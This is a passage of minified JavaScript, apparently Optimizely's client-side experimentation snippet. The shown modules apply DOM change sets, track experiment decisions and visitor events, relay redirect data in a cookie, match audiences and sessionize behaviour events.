Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var i=e(4443);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,s=e(1484),c=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,h=e(3581),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},5137:function(t,n,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),s=e(9849),c=e(8223),f=e(8641),l=e(7798),d=e(7095),h=e(2104),v=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return 